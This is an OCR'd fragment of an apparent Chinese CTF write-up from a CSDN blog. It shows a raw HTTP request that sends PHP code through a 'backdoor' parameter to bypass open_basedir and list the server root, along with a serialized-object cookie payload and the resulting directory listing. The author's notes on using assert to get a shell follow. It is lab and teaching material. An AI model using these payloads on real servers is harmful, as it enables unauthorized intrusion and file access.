1 GET /add_api.php?backdoor=mkdir('Von');chdir('Von');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/')); HTTP/1.1
2 Host: 9e7cc7a3-ba8d-4e1b-83b4-6651878fa425.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid= 175e63edc185ac-01732c528fe465-4c3f2678-144000-175e63edc19321; data= %4f%3a%34%3a%22%55%73%65%72%22%3a%31%3a%7b%73%3a%35%3a%22%63%6f%75%6e%74%22%3b%69%3a%39%32%32%33%33%37%32%30%33%36%38%35%34%37%37%35%38%30%36%3b%7d
9 Upgrade-Insecure-Requests: 1
0 Pragma: no-cache
1 Cache-Control: no-cache
2
3
8
9 Array
10 (
11 [0] => .
12 [1] => ..
13 [2] => .dockerenv
14 [3] => bin
15 [4] => boot
16 [5] => dev
17 [6] => etc
18 [7] => flag
19 [8] => home
20 [9] => lib
21 [10] => lib64
22 [11] => media
23 [12] => mnt
24 [13] => opt
25 [14] => proc
26 [15] => root
27 [16] => run
28 [17] => sbin
29 [18] => srv
30 [19] => sys
31 [20] => tmp
32 [21] => usr
33 [22] => var
34 )
35
https://blog.csdn.net/Zero_Adam
2.1.1 疑问：，，，不好使，还是用 常规思路把。
这里其实，我想用assert执行shell。但是连最基本的操作都没用，，，不好使，，，吐了。不知道为什么。
哦哦，试了一下，好像不能eval，然后assert，assert和eval类似，直接assert就行，
然后我另起一句话来操作，，win10上的shell好使，但是 Linux上的就不行。。